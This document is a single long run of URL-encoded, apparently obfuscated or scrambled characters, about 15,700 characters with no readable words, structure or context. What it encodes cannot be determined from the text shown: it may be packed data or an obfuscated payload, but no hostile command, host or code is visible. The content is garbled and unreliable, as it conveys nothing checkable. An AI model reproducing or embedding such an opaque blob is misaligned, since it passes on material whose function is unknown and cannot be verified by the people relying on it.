1CO';4_!%16$-%3CS'%077%208S$E!%3C7CsZ5:.Us%09h%1A%1Eco_:)+Q&F5*1Usz8-%3CC*%0A'-1U,%5Et'3UoE2h)X*%0A'-%3EE=Ot8%3CI%22O:%3C%7D%5D*%5E%3C'9CoE2.8B*Nt%3C2%10,E:%3C4%5E:Ozt)B:D7))Usd;t%3EX*I?'(DbI5&%3EU#%076=)D%20Dhym%00a%19axs%03~%1Ahpm%00a%1Bdxs%02%7F%1Ah%18%3CI%22O:%3C.%10)X;%25%7DI%20_&h%3EE=X1&)%10#E7))Y%20Dt)/UoD;%3C%7D@*X9!)D*Nt.2BoY1+(B&%5E-h/U.Y;&.%1Esi5$1Y!Mt'3u=X;:%7DU9O:%3C%7DG&%5E%3Ch;Q;%5E1&8ToN5%3C%3C%0C%16E!:%7D@.S9-3DoC'h-B%20I1;.Y!Mzh%04_:%0D8$%7DB*I1!+UoKt+2%5E)C&%25%3CD&E:h.X%20X%20$$%1Eoz8-%3CC*%0A0'3%17;%0A7$2C*%0A%20%204CoZ5/8%1EsY$$4Ds~%3C-/UoC'h%3C%5EoO&:2Bo%5D=%3C5%10;B1h9U#C%22-/IoK0,/U%3CYt8/_9C0-9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16bxad'C'h-Q6G1&)%10%20Z%20!2%5EoC'h)U%22Z;:%3CB&F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt%14~%19o%07%1C%18s%0Al%00tl%00%7F%04e%7Dm%1E%7D%1Adt%14%5E9O'%3C8Ss%12dxs%01%7F%1Azyd%08sY%2011UsO,+1E+Ohqm%00a%1Bdxs%02%7F%1Fh'3%7C%20K0!3Ws~%3C!.%10%22E6!1UoD!%25?U=%0A%3C).%10-O1&%7DE%3CO0h)_oX1/4C;O&h)X*%0A9)%25Y%22_9h3E%22H1:%7D_)%0A7)/T%3C%0A5$1_8O0fa%5D-%07btl%00%7F%04g~m%1E%7D%1Aet%1EQ!I1$a%01%7F%1Az%7Be%00a%1BdyaV#E;:a_?O:-9%0C%7D%1Adfl%00%7F%04e%7Dl%0C~%1Adfl%00%7F%04b%7Dl%0Ct%20thp%1D-X5&9%1D,E8'/%1D'E%22-/%0Ao%16;&%1E_!%5E=&(Ush%1D%0C%0Bu%1C~%16%09%13%7B%0Al%00tm%00%7F%04exm%1E%7D%1Betl%00%7F%04%60xm%1E~%1Ect2%5E%0DO2'/U%1FK-%258%5E;%16=;%12%5E#C:-ad'Ot,4W&%5E5$%7DG.F8-)%10;E?-3%10)E&h)X&Yt+%3CB+%0A#).%10!E%20h;_:D0f%7D%60#O5;8%10;X-h%3CT+C:/%7DD'Ot+%3CB+%0A5/%3CY!%04h6%7DS%20Fh+2%5D?K&-a%00%7F%1Az%7Cm%00a%1Be%7BaX*K0!3Wss;=/%10-K:#%7DT%20O'h3_;%0A$-/%5D&%5Et%3C5Y%3C%0A%201-UoE2h)B.D')%3ED&E:f%7D%60#O5;8%10,E:%3C%3CS;%0A%20%208%5DoL;:%7DT*%5E5!1CoE&h)B6%0A5&2D'O&h-Q6G1&)%10%22O%20%202Ta%16%07'0UoX19(Y=O0h4%5E)E&%25%3CD&E:h*Q%3C%0A9!.C&D3h;B%20Gt12E=%0A0!:Y;K8h*Q#F1%3C%7D@.S9-3Da%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%17%09%0Fts%1Bdxs%03%7F%1Azzm%00ss;=/%10?K-%258%5E;%0A%3C).%10-O1&%7DE!Y!+%3EU%3CY2=1%1Eo%7D1h%3CB*%0A:)+Y(K%20!3WoS;=%7DR.I?h)_o%5E%3C-%7DC;E&-s%0C%3CO7'3T.X-t%3EX*I?'(DbY%20))E%3C%077'3D.C:-/%0Cw%1Adfj%00%7F%04exl%0C%1FK-%258%5E;%0A%12)4%5C*Nhym%00a%1Faxs%04%7F%1Bh%7Fm%00a%1Edxs%01%7F%1Ah8%3CI%1F_98%13Q%22Oh;%3EB%20F8e(D&Ftt+Q#_1te%00%7F%04exm%1E%7B%1Aft0Y!C9=0v=K7%3C4_!n=/4D%3C%16%00%208B*%0A#).%10.%0A2'/%5D.%5Et-/B%20Xt!3%10;B1h9Q;Kt12EoZ&'+Y+O0f%7D%60#O5;8%10,B1+6%10.F8h;Y*F0;%7DQ!Nt%3C/IoK3)4%5Ea%16%3C%3C)@%3C%10%7Bg-%5E,%1Egqj%05a@'+/Q%22H8-/%1E,E9g%3ES%60%1Bape%06z%1Fexh%1E%25Yh%1C/Q!Y5+)Y%20Dt,8S#C:-9%10gY!;-U,%5E'h%3EQ=Nt%25%3C%5E&Z!$%3CD&E:as%10%1BB1h4C%3C_=&:%10-K:#%7DY%3C%0A'=.@*I%20!3WoL&)(T:F1&)%10-O%3C)+Y%20_&faB*G5!3Y!M%00!0U%06D%07-%3E_!N't%18v%1By%11%0B%08b%0A%16%20):~.G1te%00%7F%04exm%1E~%13mt.X%20%5D%15%252E!%5E%12!8%5C+%16:-%25D%00Z%20!2%5EsY!*aR.I?//_:D0%010Q(Ohym%00a%1Edxs%00%7F%18h%1A8T&X1+)%10,B1+6_:%5Eh%1C2_oG5&$%10.%5E%20-0@;Yt?4D'%0A5&%7DY!%5C5$4Toi%02%1E%7DX.%5C1h?U*Dt%25%3CT*%04t%181U.Y1h)B6%0A5/%3CY!%0A8))U=%04h+3@sz8-%3CC*%0A7'3V&X9h$_:Xt*%3C%5E$%0A5+%3E_:D%20h9U;K=$.%10;Et8/_,O1,q%10%20Xt+5_%20Y1h%3C%10+C2.8B*D%20h-Q6G1&)%10%22O%20%202Ta%16exm%1E%7B%1Adfl%05%7D%16%06-9Y=O7%3C%7DT.%5E5t%09X*%0A7)/ToC:.2B%22K%20!2%5EoL&'0%106E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%04h)%3ED&E:r/U%3CZ;&.Usl;:%7DC*I!:4D6%06t?8%179Ot$4%5D&%5E1,%7DD'Ot%3C2D.Ft;-U!N=&:%10)X;%25%7DI%20_&h1_,K%20!2%5Ea%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16bxm%1E%7D%1Adfn%00%7F%162'/%5Ds%1Adxs%06%7F%1Azxm%00sZ8=:Y!%10h%112E=%0A$)$%5D*D%20h4CoK8:8Q+St*8Y!Mt8/_,O';8Ta%0A%04$8Q%3COt?%3CY;%0A2'/%10,E:.4B%22K%20!2%5Ea%16%00%208%10._%20%208%5E;C7))Y%20Dt!3V%20X9))Y%20Dt12EoZ&'+Y+O0h*Q%3C%0A=&+Q#C0f%7D%60#O5;8%10;X-h%3CW.C:faV!Hh;8%5C*I%20-9%7F?%5E='3%0C=O%25=4B*i%22%3EaC%22K8$aT&Y$$%3CIs~%3C-%7DS.X0%202%5C+O&h3Q%22Ot12EoO:%3C8B*Nt;8U%22Yt%3C2_oF;&:%10%20Xt%3C2_oY%3C'/Da%0A%04$8Q%3COt+5U,At!)%10.D0h)B6%0A5/%3CY!%04hpm%00a%1Bdxs%01y%1Dh%1C5U=Ot?%3CCoK:h8B=E&h/U(C'%3C8B&D3h$_:Xt8%3CI%22O:%3C%7DT*%5E5!1Ca%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%15%18%0Db%00%7C%11t8%5E;X=-.%0C;B1%258%0Cw%1Adfl%00%7F%04e%7Dj%0C%10Y6t9Q;Kh%181U.Y1h.U#O7%3C%7DI%20_&h%3E_:D%20:$%1Es%5E;%1B)B&D3%1C%3CWsy!+%3EU%3CYhym%00a%19exs%04%7F%18hzm%00a%19dxs%04%7F%1Ehym%00a%18axs%01%7D%19h,8V._8%3C%1EX*I?-9%0Cb%16oB%20:aZ1)%3EXo%00t3W%10oL;&)%1D)K9!1Iu%0Avt%04_:Xt,8R&%5Et%20%3CCoD;%3C%7DI*%5Et*8U!%0A7'3V&X9-9%1Eoz8-%3CC*%0A2'1%5C%20%5Dt%3C5UoC:;)B:I%20!2%5E%3C%0A%20'%7DS%20G$$8D*%0A=%3Cs%0C,K:+8%5C#K%20!2%5E%1C%5E5%3C8%0C%3CB5,2GoI;$2B%3C%16fxm%1E~%1Adfi%00~%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0f%7D%60#O5;8%10;X-h%3CW.C:h2Bo_'-%7DQoN=.;U=O:%3C%7D@.S9-3DoG1%3C5_+%04h;8%5E;X-e9R&Ny+hT,%12a,j%1D%7FOg%7Fp%04wK6e%3CQzNyx?Q%7FI2y%3ET%7C%1Fmt5B*Lh-%3CC*%07=&p_:%5Ehxm%00a%1Bdxs%02%7D%1Ah%20)D?Yngr%0CpF;+%60%0C%1BB=;%7DU%22K=$%7DQ+N&-.CoB5;%7DR*O:h(C*Nt%3C2%10=O3!.D*Xt%3C5UoG504%5D:Gt&(%5D-O&h2VoI5:9CoK8$2G*Nzt2%0C%19C'!?Y#C%201%7DS'K:/8TsZ510U!%5Eto.B,%0Dt%20)D?Yngr@.Sz/2_(F1f%3E_%22%0A%3C%3C)@%3C%10%7Bg%3C@?F18%3CIaI0&pQ?Z8-sS%20Gh%13aV:F8t%1Eq%1Fc%00%0D%1E%60%0Esh%1A8T&X1+)Y!Mt12Eo%5E;h)X*%0A'-%3EE=Ot8%3CI%22O:%3C%7D@.M1fs%1Es%1Bdxs%02~%1Bzym%02s%1Bdxs%02z%1Azym%07s%1Cdxs%03%7F%1Azzl%00sZ51?I-K:#pE&%16cxm%1E%7C%1Adfo%00%7F%16%00%208%10?K-%258%5E;%0A=&;_=G5%3C4_!%0A$:2F&N1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%106E!:%7DC*F1+)Y%20Dztl%00%7F%04fxm%1E~%1A%60tl%00%7F%04%60xm%1E~%1Eete%00%7F%04e~m%1E~%19dt%09U%3C%5Et%09%3ES%20_:%3C.%10.X1h3_;%0A5$1_8O0h4%5EoZ&'9E,%5E='3%10*D%22!/_!G1&)Ca%0A%04$8Q%3COt+2%5E;K7%3C%7DC:Z$'/Da%16%16)%3E%5Bsi%3C-%3E%5B&D3h8H?C&))Y%20Dt%3C4%5D*%16-el%1Ez%16%01&.E?Z;:)U+%0A'%3C%3CD:YnhaXs~%3C!.%10?K-%258%5E;%0A'-/F&I1h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8BoE&h%3E_!%5E5+)%10%3C_$82B;%04h%188%5E+C:/a%01x%04at%0Eu%1Dc%12t4C%02O:=a%60#O5;8%10,B1+6%106E!:%7DQ+N&-.CoK:,%7DU!%5E1:%7DY;%0A5/%3CY!%04h%0C%12%7D%0CE:%3C8%5E;f;)9U+%16&-9E,Oh%20%3CC%00%5D:%18/_?O&%3C$%0C%0DC0%3E8C;%0A%16)3%5Bs%1Bdxs%04%7F%1Azxo%01s%12d+5%0C)F10pS%20Fh%181U.Y1h-B%20%5C=,8%106E!:%7DY+O:%3C4V&I5%3C4_!%0A0-)Q&F'h)_oZ&'%3EU*Nztd%00%7F%04exm%1Ex%1Adt.U%22C6'1Tsl%1A%0AaT=C2%3Ca%06%7F%1Azzm%00a%1Ddyad=K:;%3CS;C;&%7DV.C8-9%10+_1h)_oK:h4%5E;O&&%3C%5CoO&:2Ba%0A%04$8Q%3COt%3C/IoK3)4%5EoE&h.U#O7%3C%7DQoN=.;U=O:%3C%7D@.S9-3DoG1%3C5_+%04h%1C5UoK7+2E!%5Et%202%5C+O&o.%10!K9-%7DQ?Z1)/Co%5E;h?UoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DD'Ot&%3C%5D*%0A5&9%10;X-h%3CW.C:fad'Ot8%3CI%22O:%3C%7D@=E%22!9U=%0A=;%7DS:X&-3D#St=3T*X3'4%5E(%0A9)4%5E;O:)3S*%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D&D!%3C8Ca%16%1D&%3E_=X1+)%10%00~%04to%05afzypE!N1.4%5E*Nh%3C/Q!Y5+)Y%20D%7Btj%00%7F%04axm%1E%7F%1Agte%00%7F%04exm%1E~%1Det%1E_#F5%3C2BsX1,4B*I%20%182C;n5%3C%3C%0C~%1Adfi%00%7F%04gzk%0C9C'!?Y#C%201%0ED.%5E1t%19u%09k%01%04%09o%0Ax%06%07%0Fo%1Do%10%01%0Fu%0C~h;-Q,Oh%1C2_oG5&$%10:D'=%3ES*Y'.(%5CoK%20%3C8%5D?%5E'h5Q9Ot*8U!%0A9)9Ua%0A%12'/%106E!:%7DC*I!:4D6%06t%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10-O1&%7DR#E7#8Ta%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!Aztl%00%7F%04exm%1Ey%1Aet%04_:Xt+%3CB+%0A=;3%17;%0A1&/_#F1,%7DY!%0A-'(BoH5&6%17%3C%0A'-%3EE=C%201%7D@=E3:%3C%5Do%02g%0C%7Dc*I!:8%19a%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At%3C2%10*D&'1%5Cc%0A;:%7DD=St)3_;B1:%7DS.X0fa%01%7F%1Az%7Bj%00a%1Bgza%5D.Ry?p%02z%16%0B%17._:X7-ad'Ot82C;K8h%3E_+Ot,2U%3C%0A:')%10%22K%20+5%10;B1h2%5E*%0A;&%7DV&F1h*Y;Bt12E=%0A6)3%5Ba%0A%04$8Q%3COt+5U,At)3To%5E&1%7DQ(K=&s%0C(O%20%1B)Q;_'t%3E%5C&Zd%17h%08yum%7Fe%0C%16E!:%7DR.D?o.%10%3CS'%3C8%5DoC'h)U%22Z;:%3CB&F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%108K=%3C%7DQoL1?%7D%5D%20G1&)CoK:,%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:faD&G1;)Q%22Zh%09%7DD*G$'/Q=St-/B%20Xt'%3ES:X&-9%10+_&!3WoKt;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A%20:$%106E!:%7D@.S9-3DoK3)4%5Ea%16cxm%1Ez%1Adfm%00%7B%163-)%60.S9-3D%02O%20%202TsD;,8d6Z1t;E#F%07+/U*Dh,8V._8%3Cai%20_&h8%5D.C8h%3CT+X1;.%10&Yt%3C2_oF;&:%1Eoz8-%3CC*%0A!;8%10.Dt)9T=O';%7DG&%5E%3Ch1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'fa%01%7F%1Az%7Bj%00a%1Bf%7Da%00%7F%1Azym%00a%18g%7Bab*D0-/s'O7#2E;%16%00%208%10%3C%5E5%3C8%1F?X;%3E4%5E,Ot,%3CD.%0A-'(%10*D%20-/U+%0A'-8%5D%3C%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16lxm%1Ew%1Adfn%00%7D%16%11:/_=%0A$)/C&D3h%17c%00dh%1C5Y%3C%0A')+U+%0A$)$%5D*D%20h0U;B;,%7DX.Yt-%25@&X1,s%10%1FF1).UoK0,%7DY;%0A5/%3CY!%0A%20'%7DS%20D%20!3E*%04hpm%00a%1Bdxs%03%7D%1Ch%1C5UoZ510U!%5Et8/_9C0-/%10&Yt+(B=O:%3C1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0Y!_%20-.%1EsZ510U!%5E%19-)X%20N'%0E4%5C;O&t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h;Y=Y%20h3Q%22Ozt/U%3E_1;)t:X5%3C4_!%16lxm%1E%7C%1Adfn%00~%16&'(%5E+O0e1Ws%5Eyz%7DRb%19h#8Isi5$1Y!Mt'3s%20G$$8D*Nt-+U!%5Ehym%00a%19mxs%01%7F%13h8%3CB*D%20%0C2%5D.C:t0Q:I5;aW=E#em%0C%3C%5E5:)s.D7-1d&G1:aT*L5=1D%1FX;8.%0Cy%1Adfn%00%7F%04fyl%0C~%1Adfi%00%7F%04gze%0Cw%1Adfl%02~%04%60xm%0Cw%1Adfl%00%7F%04fxi%0C(O%20%09)D=C6=)UsK:)1I;C7;ad'C'h?Q!At)%3ES%20_:%3C%7D%5D:Y%20h?UoY5%3E8ToK:,%7DS%20D2!/%5D*Nt*8V%20X1h4DoI5&%7DR*%0A!;8ToL;:%7D@.S9-3D%3C%04h+(B%3CE&e-_&D%20-/%0C%07o%15%0C%18bsk&:%3CIaZ&')_;S$-sV#K%20%05%3C@sE?t.X%20%5D%17)/T%06I;&aU!_9-/Q-F1tbR.D?uav%01h%11%0E%09%0C~%1Adfi%00%7F%04gyl%0C,E:%3C8H;~-88%0Cz%1Adfl%00%7F%04fxl%0C+C&-%3ED%01K9-aE=F%7Co5D;Z'rr%1F,B1+6_:%5Ez88Q,B$)$%5D*D%20;sS%20G%7B)-@#O$)$%1F&G5/8C%60K$81UbZ51pG'C%20-sC9Msaa%60#O5;8%10*D'=/UoS;=/%10,E:%3C%3CS;%0A0-)Q&F'h%3CB*%0A2!1%5C*Nt!3%10,E&:8S;F-faS#E7#pT=C2%3CaC;S8-.X*O%20t4%5E&%5E=))Us%1Ddxs%05%7F%1Azxm%02s%1Adxs%04%7F%1Azxh%00s%1Adxs%01%7F%1Azzn%02si%3C-%3E%5B%20_%20h;U;I%3Ch8B=E&r%7D~*%5E#'/%5BoO&:2Bs%1Bdxs%05z%1Az%7Fm%01sH8)%3E%5BsY1%3C%1CD;X=*(D*%16exm%1E%7C%13afh%00%7D%16%04)$%5D*D%20h%0DB%20I1;.Y!Mh+/_%3CY%1B:4W&Dh%25%3CHb%5Dh!.~.%5E=%3E8q?Z8-%0EU%3CY='3%10%1CB;?4%5E(%0A58-%5C*%0A$)$%108O6h0_+K8t%0FU+C&-%3ED&D3h4%5EoI5&%3EU#z&'+Y+O&h*Y;Bhqm%00a%1Bdxs%02%7F%1Eh%1C5Y%3C%0A7)/ToB5;%7DR*O:h/U?E&%3C8ToK'h.D%20F1&s%10%1BB1h)B.D')%3ED&E:h*Q%3C%0A0-%3E%5C&D1,s%10%1FF1).UoI;&)Q,%5Et12E=%0A6)3%5BoC9%258T&K%20-1Ia%16lxm%1E%7D%1Adfl%06%7F%16t+%3CB+%0A5%3C)U%22Z%20tl%00%7F%04%60xm%1E%7D%1Cdt9Q;Ky%3C8C;c0te%00%7F%04exm%1E~%1Fbtl%00%7F%04%60xm%1E%7F%18dtl%00%7F%04%60xm%1E~%1Fdt?%5C%20I?te%00%7F%04e%7Cm%1E~%1Bft%3E%05+Il%7D9%07b%1A1%7Bj%1D%7B%125*pQ.%1F0emR.%1A7.lS+%19aqa%60.S9-3Do%5E=%258ToE!%3C%7DT:Ot%3C2%10=C'#%7D%5D.D5/8%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoY1$8S;%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C,K&,%1CD;O98)Cs%1Adxs%04%7F%1Azzm%00s%5C:'9Us%1Bdxs%03w%1Az%7Cm%01si%3C-%3E%5B%20_%20%02%0E%0Cw%1Adfi%00%7F%04exh%0Cz%1Adfl%00%7F%04gxn%0C%3CO%20%0D%25@&X-%1C4%5D*Xh!3Y;C5$4J&D3t1WoI1&)U=%16$-3T&D3t%0D%5C*K'-%7DB*%071&)U=%0A-'(BoN5%3C8%10%20Lt*4B;Bzt%04_:Xt*%3C%5E$%0A%3C).%10=O%3E-%3ED*Nt%3C5UoY1+(B&%5E-h%3CE;B1&)Y,K%20!2%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoK';4C;K:+8%10%20Xt%3C/IoK:')X*Xt+%3CB+%04h+1Y?%07&=1Us~%3C-%7DY!L;:0Q;C;&%7DI%20_t:8V*X1&%3EU+%0A7'(%5C+%0A:')%10-Ot.2E!Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h9U;K=$.%10.D0h)B6%0A5/%3CY!%04h%112E=%0A6)3%5BhYt;8S:X=%3C$%10,B1+6%10&Yt&2DoY!8-_=%5E1,%7D_!%0A%20%204CoN1%3E4S*%04t%181U.Y1h)B6%0A7'0@#O%20!3Wo%5E%3C-%7D@.S9-3DoE:h%3C%10+C2.8B*D%20h9U9C7-s%0C%7D%1Adfl%00%7F%04exo%0C%60C9):U%3C%05%04)$r6h5&6%1E%3C%5C3t)Y;F1te%00%7F%04exm%1E~%1Cat;_!%5Eh%3Eo%1F,B1+6_:%5E%7Bt?Q!D1:pu%09~y$4%5E$%16lxm%1E%7C%1Adfh%00%7F%16%0D'(BoZ510U!%5Et!.%10,_&:8%5E;F-h?U&D3h-B%20I1;.U+%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D%20G1&)CoC2h4DoN;-.%5Eh%5Et+2%5D?F1%3C8%1Es%12dxs%01%7F%1Azzm%06s%18t%259%0A7%07%60t;Y!K8!.UbO,84B6%162'3Db%18dxaX*C3%20)%0C%1BB=;%7DD=K:;%3CS;C;&%7DS%20_8,%7D%5E%20%5Et*8%10,E981U;O0h9E*%0A%20'%7DQoY1+(B&%5E-h-B*I5=)Y%20Dzh%0D%5C*K'-%7DD=St):Q&Dt?4D'%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C;E%18'%3EQ#O%18'*U=i5;8%0C%09E&h.U,_&!)Ic%0A#-zF*%0A8!0Y;O0h)X*%0A:=0R*Xt';%10;X5&.Q,%5E='3%10.%5E%20-0@;Yzh%0D%5C*K'-%7DD=St):Q&Dt$%3CD*Xzt1_(Eh8/_?O&%3C$y%3Co:=0U=K6$8%0C%10u=t.D=C:/as%0Ed%17%0D%11o%0Cb%11%0B%16%7F%1A~h%1C5UoN=/4D.Ft?%3C%5C#O%20h)_$O:h;_=%0A%20%204CoI5:9%10'K'h8H?C&-9%1Eoz8-%3CC*%0A%20:$%10.N0!3Wo%5E%3C-%7DS.X0h%3CW.C:fa@7%07bh-Ib%1Bhym%00a%1Baxs%01%7F%1Ah%1C5Y%3C%0A$)$%5D*D%20h8H,O1,.%106E!:%7DQ,I;=3DoH5$%3C%5E,Ozh%0D%5C*K'-%7DD=St)3_;B1:%7D@.S9-3DoG1%3C5_+%04h%3C$%5D*%16%3C!9Us%1Atx%7D%01%7F%1Atym%00sTt:2GsX1$2Q+n5%3C%3C%0C;X5&.Q,%5E='3y+%16lxm%1E~%18dfo%00%7C%16%11&7_6%0A%20%208%10,E:%3E8%5E&O:+8%10%20Lt%09-@#Ot%18%3CIoH-h(@(X5,4%5E(%0A-'(Boy5.%3CB&%0A6:2G%3CO&h)_o%5C1:.Y%20Dtyj%10%20Xt$%3CD*Xh%1C5Uo%5E&)3C.I%20!2%5EoK9'(%5E;%0A=;%7D%5D&Y'!3Wa%0A%04$8Q%3COt:8C;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.Ca%16%22!.Y-C8!)I,B5&:Us%13dxs%01%7F%1Azzm%00ss;=/%10?K-%258%5E;%0A=;%7DR*C:/%7D@=E7-.C*Nzh%0AUo%5D=$1%10!E%20!;IoS;=%7D_)%0A%20%208%10%20_%20+2%5D*%04h+%3CB+%16exm%1E%7B%1Adfn%01v%16'-)c*F1+)U+e$%3C4_!%16%04$8Q%3COt;8%5C*I%20h%3C%109K8!9%10,_&:8%5E,St.2Bo%5E%3C!.%10;X5&.Q,%5E='3%1Es%12dxs%01%7F%1Az%7Bl%02s%1Bdxs%04%7F%1Azxm%01s%1Bdxs%03v%1Azym%05se8,%7D%7D:%5E!)1%10%0DK:#aS%20G$'3U!%5E%03!1%5C%1AD9'(%5E;%16lxm%1Ev%1Adfl%00~%16%07=%3ES*Y'h.D.%5E!;aC#K%20-p%04%7F%1At$8V;%16%1C%0D%11f%0A~%1D%0B%1C%0C%0Bc%1A%0D%0Fc%0Cf%01%0Aae!A:'*%5EoY%20))E%3C%10tt%04_:Xt8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-St'(BoY1+(B&%5E-h.I%3C%5E1%25s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoZ510U!%5Et%258D'E0fad'Ot85_!Ot&(%5D-O&h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fa%01%7F%1Azzh%00a%1Bd~a@.S9-3Ds~%3C-%7DS&%5E-h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fa%08%7F%1Azym%00a%19exa%01%7F%1Az%7Cm%00a%1Ab%7CaB*Z8)%3EUs%13dxs%01%7F%1Azzm%03s%1Bdxs%02z%1Azyl%00s~%3C-%7D%60aezh%1F_7%0A5,9B*Y'h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_!Ot'3%10)C8-%7DG&%5E%3Ch$_:Xt*%3C%5E$%04t%181U.Y1h%3EX*I?h%3C%5E+%0A%20:$%10.M5!3%1EsY7:4@;%16%1B%20%7D%5E%20%0Bt%1B2%5D*%5E%3C!3Wo%5D1&)%108X;&:%0C.%5C5!1Q-F1%0B%3CB+h&)3T%3C%16exm%1E%7B%1Adfl%02~%16&-9Y=O7%3C%02E=Fh%3C2e?Z1:%1EQ%3COh%112E=%0A6)3%5BoB5;%7DT*I8!3U+%0A%20%204CoZ510U!%5Et.2BoK:h(%5E$D;?3%10=O5;2%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DD'O9h;_=%0A0-)Q&F'h2Bo%5E&1%7DQ!E%20%208BoI5:9%1Es%1Ddxs%04%7F%1Az%7Fm%00sI%3C-%3E%5B%20_%20%174TsTt!)U%22Yy+8%5E;O&h7E%3C%5E=.$%1D,O:%3C8BoY%3C:4%5E$%07dh:B%20%5Dyxas.F8!3WoE:%0D/B%20Xt-+U!%5Eh%1C5UoG5&9Q;Ot%01%19%10&Yt!3F.F=,s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%04h88Q,Bh+(C;E9!.Q;C;&.%0C-My+%3CB+Yy*%3CS$M&'(%5E+%16%0B%178%0CbH!%3C)_!%07'=?%1D#K6-1%0C~%1Adfi%00%7F%04d%7Cl%0C~%1Adfn%09%7F%04ezn%0C9K8!9Q;C;&%08b%03%16cxm%1E%7B%1Adfh%09%7F%16%04$8Q%3COt8/_9C0-%7DQo%5C5$4ToI;=3D=St.2BoS;=/%10-K:#%7DQ,I;=3Da%16;*7U,%5Ehym%00a%18axs%01%7D%1Fh%208Q+C:/%09U7%5Ehym%00a%12dxs%04%7F%1Bh%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A7)3%5E%20%5Et*8%10=O%22-/C*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoK';4C;K:+8%1EsD;&8%11s%1Ddxs%01%7F%1Az%7Fl%00sH=&9%0C%1BB1h8H?C&1%7DI*K&h$_:%0A1&)U=O0h4CoD;%3C%7DF.F=,s%10%1FF1).UoI%3C-%3E%5Bo%5E%3C-%7D%7D%02%05%0D%11%7D_!%0A-'(BoI5:9%1EsH!*?%5C*Yh%1C5Uo_'-/%10%06nt12EoO:%3C8B*Nt!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cw%1Adfk%00%7F%04exm%0C%3CO:,%1FU.I;&a%5Ds%1Bdxs%04%7F%1Azxe%07si%15%06%1Eu%03u%00%1A%1C~%1Ck%17%1C%14%7F%01%16'%3C%3CS$%16exm%1E%7C%1Cdfn%00%7F%160-;Q:F%20%18%3CI%22O:%3C%10U;B;,a%01%7F%1Az%7Bm%00a%1Ddyaq)X=+%3C%5Eoh5&6%0C&D8!3U%0EZ$$8%60.Sh;%3C%5E+H;0a%04a%12zxac%20G1h2Vo%5E%3C-%7DY!L;:0Q;C;&%7D@=E%22!9U+%0A#).%10&D%22)1Y+%0A;:%7D%5D&Y'!3Wa%0A%04$8Q%3COt+5U,At12E=%0A0-)Q&F'h%3C%5E+%0A%20:$%10.M5!3%1Es~%3C!.%10?K-%258%5E;%0A7'(%5C+%0A:')%10-Ot+2%5D?F1%3C8Ta%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5EoL&'0%10;B1h?U(C:&4%5E(%04h%0B5U,A=&:%10*R$!/Q;C;&%7DD&G1h.Y!I1h+Y%3CC6!1Y;St+5Q!M1,a%01%7F%1Azyh%00a%18dza%60.S9-3D%3C%0A2:2%5DoS;=/%10,E!&)B6%0A5:8%10!E%20h%3CS,O$%3C8ToK%20h)X&Yt%3C4%5D*%04h+%3C%5C,%02exm%15o%07tym%08?R%7Dt%25%1Dy%0A6ei%0C%7F%1Adfl%00%7F%04fzi%0C~%1Adfj%00%7F%04fxm%0C,F5;.~.G1tl%00%7F%04%60xm%1E%7F%1Adtl%00%7F%04%60xm%1E%7C%1A%60t%1E_!Y;$8%10*X&'/%10%20I7=/B*Nhxm%00a%1Edxs%00~%1Ahxm%00a%1Fdxs%00%7F%1Ah%112E=%0A$)$%5D*D%20h*Q%3C%0A0-%3E%5C&D1,%7DR6%0A;=/%10%3CO7=/Y;St;$C;O9h%3C%5E+%0A%3C).%10-O1&%7DF%20C0-9%1Eoz8-%3CC*%0A%20:$%10.D;%3C5U=%0A$)$%5D*D%20h0U;B;,s%0C%19c%07%09aV%20D%20%0E%3C%5D&F-t%0DQ6G1&)%10%3C_7+8C%3CL!$%7C%10%16E!:%7DD=K:;%3CS;C;